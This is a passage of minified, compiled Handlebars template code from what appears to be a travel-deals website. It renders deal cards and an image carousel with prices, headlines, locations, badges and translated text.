null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(68,r,0),inverse:l.noop,data:r}))?t:""},68:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},70:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},72:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},74:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},76:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(77,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},77:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(78,r,0,t,s),inverse:l.program(80,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(95,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},78:function(l,n,a,e,r){return" "},80:function(l,n,a,e,r){return" style-without-ratings"},82:function(l,n,a,e,r){return" display-block"},84:function(l,n,a,e,r){return"top20badge "},86:function(l,n,a,e,r){return"limited-time-rate"},88:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},90:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},92:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(93,r,0),inverse:l.noop,data:r}))?t:""},93:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},95:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},97:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(98,r,0),data:r}))?t:""},98:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},100:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},102:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(103,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(105,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(107,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(109,r,0,t,s),data:r}))?i:"")+'                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},103:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},105:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},107:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},109:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(110,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(70,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},110:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(111,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(67,r,0),data:r}))?t:"")},111:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(102,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(34,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t;return 